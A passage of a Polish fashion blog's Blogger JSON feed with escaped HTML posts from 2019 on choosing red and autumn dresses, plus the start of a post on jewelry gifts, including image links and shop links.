href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8YBQz1NtoaaHzdzYmAXac57VwMnkUuLAP2eYqGZx0KyHfW87eEtDHEzvTsnQWephvYb5v4f0pJwI_xEwIsnnsAJCI3xzI6UTgYux7St4wEUFNq-3A5qjy3qz1z4lZzgjkPwmC8OSyakaW\/s1600\/aa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"1600\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8YBQz1NtoaaHzdzYmAXac57VwMnkUuLAP2eYqGZx0KyHfW87eEtDHEzvTsnQWephvYb5v4f0pJwI_xEwIsnnsAJCI3xzI6UTgYux7St4wEUFNq-3A5qjy3qz1z4lZzgjkPwmC8OSyakaW\/s640\/aa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/3496644010247396994\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/10\/modna-bizuteria-zima-2019.html#comment-form","title":"Komentarze (15)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3496644010247396994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3496644010247396994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/10\/modna-bizuteria-zima-2019.html","title":"Modna biżuteria - zima 2019"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0MfwUSxwh38tOlVO9-OMg1z2T6WiEs7vVaB4s0skSyQQ1XFTkQ35EFPBfK58UAmOl3dHnxB6zopPC8FfOOOZQyzHNv8zxRWo4nbLGaOjIocPACOz11xWMK2OaPkFxw3UeflgbBdAj7ZrU\/s72-c\/girl-2366438_960_720.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-661475869339752173"},"published":{"$t":"2019-09-28T14:09:00.001+02:00"},"updated":{"$t":"2019-09-28T14:09:32.382+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Czerwona sukienka – jak ją wybrać i jakie dodatki do niej włożyć?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nCzerwony od zawsze był uważany za kolor odważny, czasem agresywny. Kojarzy się z namiętnością i miłością. Kiedy włożysz czerwoną sukienkę, na pewno nie będziesz niezauważona. Ten kolor działa jak magnes! Ale jaki fason i dodatki do niej wybrać?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2cpqZD4Q2HzEfuCvWewlsuO9n-dVj6wWHNNTaCQ2lCJ5uBNWObeuVnN6BquxViEdbJPfu7XdhaPtDsLAYj_sUezfHL84vxrOf-pJDhqeh2AGieNo7QVviLe_35XkN8jCVkHTePtJfHFfi\/s1600\/66bf2ec012e275e11adde0020ccc1fc2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2cpqZD4Q2HzEfuCvWewlsuO9n-dVj6wWHNNTaCQ2lCJ5uBNWObeuVnN6BquxViEdbJPfu7XdhaPtDsLAYj_sUezfHL84vxrOf-pJDhqeh2AGieNo7QVviLe_35XkN8jCVkHTePtJfHFfi\/s640\/66bf2ec012e275e11adde0020ccc1fc2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCzerwone sukienki można założyć na wiele okazji, a zawsze można wyglądać olśniewająco. Ważne jednak, by zwrócić uwagę na odcień – każda z nas ma inny typ urody. Tak samo dużą rolę odgrywają dodatki i fason dobrany do figury.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nTyp urody a odcień czerwieni\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBrunetki i blondynki różnią się nie tylko kolorem włosów. Inne mają kolor oczu, czy karnację. Każda kobieta wygląda inaczej w poszczególnych kolorach. Dotyczy to również czerwieni, która może być łagodna i wpadająca w róż, a z drugiej strony być intensywna i przechodząca w bordowy. Przy ciepłej karnacji, gdzie cera ma odcień oliwkowy lub brzoskwiniowy, sprawdzi się krwista czerwień, bordowy lub czerwień wpadająca w pomarańczowy. Natomiast przy karnacji chłodnej, cera jest porcelanowa bądź wpadająca w róż. Wtedy też najlepsza będzie intensywna czerwień, pastelowa, przechodząca w róż albo brąz. Delikatna uroda lepiej wygląda w delikatnych odcieniach, a bardzo wyrazista w mocniejszych barwach. \u003Ca href=\"https:\/\/quiosque.pl\/sukienki\/kolor:czerwony.html\" target=\"_blank\"\u003ECzerwona sukienka w Quiosque\u003C\/a\u003E jest doskonałym przykładem tego, jak wiele może być odcieni czerwieni. Dzięki temu można znaleźć coś dla siebie niezależnie od typu urody.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRA2ISlr7knH-9wKk25xr44SmDe9NMTB-2q1R2KBZfzVg6LK5VlAMsVJh2T9xYPonm_FE_LE1qK7npe3N1fzqG3FFDvWAJp3g08khmaa08B5S2lWh3BNXlkF_iaWM6_xbPc-NkA-wo1lCC\/s1600\/BeFunky-collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"961\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRA2ISlr7knH-9wKk25xr44SmDe9NMTB-2q1R2KBZfzVg6LK5VlAMsVJh2T9xYPonm_FE_LE1qK7npe3N1fzqG3FFDvWAJp3g08khmaa08B5S2lWh3BNXlkF_iaWM6_xbPc-NkA-wo1lCC\/s640\/BeFunky-collage.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nFason dobierz do figury\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOdcień to tylko pierwszy krok do wyboru idealnej sukienki. Ważne jest również to, jaką masz figurę. Wysokie, szczupłe kobiety powinny raczej unikać sukienek, które są odcinane pod biustem lub mają wysoki pas, bo zaburzą się proporcje sylwetki. Najładniej będą wyglądać w sukienkach za kolana i obcisłych. Sukienki, które są odcinane pod biustem, będą ładnie wyglądać na niższych osobach. Nie mogą przy tym być długie, bo skracają sylwetkę. Ponadto przy krągłościach warto postawić na luźniejszy model, żeby troszkę odjąć sobie kilogramów. Ponadto przy braku wcięcia w talii lepszy będzie pudełkowy fason. Natomiast stawiając na dekolt w serek, możesz wyszczuplić szyję.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7l7aQPigTgIo8CVd8MIWVb19pTDJKopSUOfM_yNOYyZH1QQPBhpD7iGZXL1CZvglNocY0UEqDaoiqt66kW7yGGYLrxh95cfscQk5ijTUj1I3D7Cijr6iudFn9-vfKujECU8lsecSEDAAR\/s1600\/BeFunky-collage+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"961\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7l7aQPigTgIo8CVd8MIWVb19pTDJKopSUOfM_yNOYyZH1QQPBhpD7iGZXL1CZvglNocY0UEqDaoiqt66kW7yGGYLrxh95cfscQk5ijTUj1I3D7Cijr6iudFn9-vfKujECU8lsecSEDAAR\/s640\/BeFunky-collage+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nKropka nad „i”\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNawet jeśli wybierzesz najpiękniejszą sukienkę, to jeśli nie będzie do niej żadnych dodatków, to stylizacja wiele straci. Jednak nie można przesadzać. Czerwień jest jedną z najbardziej wyrazistych kolorów i nadmiar dodatkowych elementów może być szkodliwy dla całego stroju. Na pewno warto postawić na dodatki w delikatniejszych, zgaszonych odcieniach. Czerwony dobrze prezentuje się szarościami, bielą, czernią. Jest to szczególnie ważne, kiedy trzeba dobrać buty i torebkę. Poza tym warto postawić na nieco delikatniejszy makijaż, szczególnie jeśli chodzi o usta. Chyba że szykujemy się na randkę lub imprezę. Ale nawet tutaj trzeba uważać, by nie przekroczyć granicy dobrego smaku. Z dodatkami należy postępować ostrożnie, kiedy sukienka nie jest gładka, a posiada jakiś wzór lub zdobienia. Wtedy też może się okazać, że dużo korzystniej postawić na oszczędność formy i zrezygnować z bogatej i dużej biżuterii.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc7c6sKyf8vXxY9R6JrgLpxRzXAarYdRBeScPFL0WcNpTnsCbC4bqTeRpV7IDb2_nxZF2fVqxrx0RODIb1jpYq_nNuaRtIorkJMH519JoWU6kZWNyTUDVxewv60TbN_938EjgTM-W67a1A\/s1600\/BeFunky-collage+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"961\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc7c6sKyf8vXxY9R6JrgLpxRzXAarYdRBeScPFL0WcNpTnsCbC4bqTeRpV7IDb2_nxZF2fVqxrx0RODIb1jpYq_nNuaRtIorkJMH519JoWU6kZWNyTUDVxewv60TbN_938EjgTM-W67a1A\/s640\/BeFunky-collage+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nMiłego dnia!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/661475869339752173\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/09\/czerwona-sukienka-jak-ja-wybrac-i-jakie.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/661475869339752173"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/661475869339752173"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/09\/czerwona-sukienka-jak-ja-wybrac-i-jakie.html","title":"Czerwona sukienka – jak ją wybrać i jakie dodatki do niej włożyć?"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2cpqZD4Q2HzEfuCvWewlsuO9n-dVj6wWHNNTaCQ2lCJ5uBNWObeuVnN6BquxViEdbJPfu7XdhaPtDsLAYj_sUezfHL84vxrOf-pJDhqeh2AGieNo7QVviLe_35XkN8jCVkHTePtJfHFfi\/s72-c\/66bf2ec012e275e11adde0020ccc1fc2.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-1251670221511207038"},"published":{"$t":"2019-09-26T15:51:00.001+02:00"},"updated":{"$t":"2019-09-26T15:51:21.750+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Jaką sukienkę na jesień warto wybrać?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nSukienki nie muszą wędrować do szafy wraz z nadejściem jesieni. Wprost przeciwnie, można z ich udziałem stworzyć wiele ciekawych stylizacji eleganckich, ekstrawaganckich i casualowych. Co jest najmodniejsze w tym sezonie?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGui0AuHuzsu3xFMIbaZzC-rdR_9Mz3NSxC4c8-DUSsKwncYjiEt2MXJG2n7HSgEYdrQLwNftWFw6eCqysOKNB_q3aFcejlynDsDr_s_0f9hUl41y8jUl-gYWIEfqAr-HpOpo4G-BjA_94\/s1600\/9361ca7c7be81db45259354ae1d58906.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGui0AuHuzsu3xFMIbaZzC-rdR_9Mz3NSxC4c8-DUSsKwncYjiEt2MXJG2n7HSgEYdrQLwNftWFw6eCqysOKNB_q3aFcejlynDsDr_s_0f9hUl41y8jUl-gYWIEfqAr-HpOpo4G-BjA_94\/s640\/9361ca7c7be81db45259354ae1d58906.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSukienki, które pokazują projektanci, często nawiązują do trendów, jakie już znamy z minionych lat. Tak jest i tym razem, jednak jest wiele nowych zestawień, a nawet można sięgnąć po sukienki letnie! Nadal też będziemy nosić uniwersalne fasony jak sukienki rozkloszowane.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nSukienki koszulowe dalej w modzie\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDużą popularnością cieszą się sukienki koszulowe. Kobiety uwielbiają je od jakiegoś czasu. Są one godne uwagi zwłaszcza przez swoją uniwersalność. Pięknie prezentują się na każdej kobiecie, niezależnie od tego, jaką ma figurę. Oprócz tego można je włożyć na prawie wszystkie okazje. Wśród modeli z tej kategorii, które najczęściej możemy spotkać w sklepie, są z bufiastymi rękawami i wiązaniami pod szyją.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKbeWHbFfO3tCWwdFMc5RxkwVK96PEUaS7jH9w09dn3Dot5OVp3Gw_0RC4BuE-gn6nciMom5gY353Rvzk6hOJ4ER1T_BjbHJZxJQ9vpvYo5u5zgM-sWc2wK1YG2BBskY79EMH9WXttSWAU\/s1600\/BeFunky-collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"909\" data-original-width=\"1600\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKbeWHbFfO3tCWwdFMc5RxkwVK96PEUaS7jH9w09dn3Dot5OVp3Gw_0RC4BuE-gn6nciMom5gY353Rvzk6hOJ4ER1T_BjbHJZxJQ9vpvYo5u5zgM-sWc2wK1YG2BBskY79EMH9WXttSWAU\/s640\/BeFunky-collage.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nKlasyka zawsze w modzie\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJeśli lubisz sukienki, to na pewno w swojej garderobie masz kilka modeli rozkloszowanych. Można je nosić również jesienią. Dopasowana góra i rozkloszowany dół to połączenie, które nadaje figurze kobiecości. Nie muszą być one z tak cienkich materiałów, jak te letnie. Świetnie sprawdzi się na przykład welur. Bez obaw możesz włożyć sukienkę tego typu do pracy i na przyjęcie. Szczególnie modne w tym sezonie są te sukienki, które przewiąże się paskiem. Zyska na tym również sylwetka, bo talia będzie wyraźniej zarysowana.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFD_3l3bKirKJRfhlmfe3h0pHxz6Wm8nEfuRhdNAi_Tkw6gonlQq6koRZCHg55mMuRlmR7aMnU4_u6Wzv9PI1wHffTvRQ8O55mITqXuv3YaG066UMLvl8GnUvErHiGkPMGbPtjH77oumrr\/s1600\/BeFunky-collage+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"909\" data-original-width=\"1600\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFD_3l3bKirKJRfhlmfe3h0pHxz6Wm8nEfuRhdNAi_Tkw6gonlQq6koRZCHg55mMuRlmR7aMnU4_u6Wzv9PI1wHffTvRQ8O55mITqXuv3YaG066UMLvl8GnUvErHiGkPMGbPtjH77oumrr\/s640\/BeFunky-collage+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nWykorzystaj letnie sukienki do jesiennych stylizacji\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nZwiewna i lekka sukienka nie kojarzy się z jesienią. A jednak można z jej udziałem stworzyć coś ciekawego! Różnica polega na sposobie noszenia. Jesienią letnią luźną sukienkę można narzucić na golf. Przed laty chętnie zakładano sukienki na bawełniane koszulki z krótkim rękawem. Można powiedzieć, że na czasie jest odświeżona wersja tego stroju. Na golf można włożyć na przykład zwiewne sukienki w stylu boho. Jeśli do tego golf jest gładki, możemy założyć dosłownie każdy wzór, także letnie kwiaty. \u003Ca href=\"https:\/\/bialcon.pl\/odziez\/sukienki-bialcon\/sukienki-na-jesien.html\" target=\"_blank\"\u003ESukienki na jesień dostępne w Bialcon\u003C\/a\u003E obejmują m.in. te modele, które wprost fenomenalnie będą komponować się w zestawieniu z golfem.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE_BiKa6Hmy6P27T_97zk03CEPX_13mxUr4vqB86HJ8VoeGPJkl6psgHiuWUGL9h9jnODmkwEVO94WcoAE3llL6FYOkH-jieqwxZj6D9cIqqjEsWn3ovn-4FTmtKsb6MR1aBxiTMG9jwfp\/s1600\/BeFunky-collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"909\" data-original-width=\"1600\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE_BiKa6Hmy6P27T_97zk03CEPX_13mxUr4vqB86HJ8VoeGPJkl6psgHiuWUGL9h9jnODmkwEVO94WcoAE3llL6FYOkH-jieqwxZj6D9cIqqjEsWn3ovn-4FTmtKsb6MR1aBxiTMG9jwfp\/s640\/BeFunky-collage.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nMateriały i kolory\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI ponownie mamy tutaj duże możliwości. Chcąc nosić sukienkę bez takich dodatków, jak wspomniany wyżej golf, lepiej postawić na coś cieplejszego. Wbrew pozorom grubsze sukienki mogą zapewniać lepszy komfort termiczny niż spodnie. Wystarczy spojrzeć na sukienki z dzianiny, czy wełny. Jeśli natomiast chodzi o kolorystykę, to przede wszystkim w cenie są kolory ziemiste, odcienie brązu, żółci, pomarańczy, ciemna zieleń. Jednak wcale nie trzeba zakładać gładkich modeli. Modne są różnego rodzaju kwiaty, cętki, geometryczne wzory. Co ciekawe w tym roku na wybiegach pojawiały się również długie tiulowe sukienki, które mogą kojarzyć się ze zwiewną koszulą nocną. Modelki wkładają do nich buty na koturnie, biżuterię i dodatki nawiązujące do lat 80. XX wieku.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1tKnE2oSfYQGnDsYDxLrfsjU0Cvh5t2D9ALe1ySrPkAgYwxlZMw01jS8sOsGBBp7CFgt5jPND7pogOlw_1tu-rPCxgjVWYPEkCb2wfBh67SVvnuYqUuaGBwWP3AuMB6WWX6KgutNLg2g\/s1600\/BeFunky-collage+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"909\" data-original-width=\"1600\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1tKnE2oSfYQGnDsYDxLrfsjU0Cvh5t2D9ALe1ySrPkAgYwxlZMw01jS8sOsGBBp7CFgt5jPND7pogOlw_1tu-rPCxgjVWYPEkCb2wfBh67SVvnuYqUuaGBwWP3AuMB6WWX6KgutNLg2g\/s640\/BeFunky-collage+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/1251670221511207038\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/09\/jaka-sukienke-na-jesien-warto-wybrac.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/1251670221511207038"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/1251670221511207038"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/09\/jaka-sukienke-na-jesien-warto-wybrac.html","title":"Jaką sukienkę na jesień warto wybrać?"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGui0AuHuzsu3xFMIbaZzC-rdR_9Mz3NSxC4c8-DUSsKwncYjiEt2MXJG2n7HSgEYdrQLwNftWFw6eCqysOKNB_q3aFcejlynDsDr_s_0f9hUl41y8jUl-gYWIEfqAr-HpOpo4G-BjA_94\/s72-c\/9361ca7c7be81db45259354ae1d58906.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-6691761885870323059"},"published":{"$t":"2019-08-21T13:31:00.000+02:00"},"updated":{"$t":"2019-08-21T13:31:09.546+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Pomysł na prezent dla kobiety na każdą okazję"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nMy kobiety lubimy być obdarowywane nawet bez okazji, ale są chwile podczas których przede wszystkim mężczyźni zastanawiają się czym obdarować swoje drugie połówki, mamy, babcie, czy koleżanki. Idealny prezent, pasujący na każdą okazję, jedyny - niepowtarzalny, a zarazem bardzo kobiecy, czyli personalizowana biżuteria.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN\/s1600\/DSC01252.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" 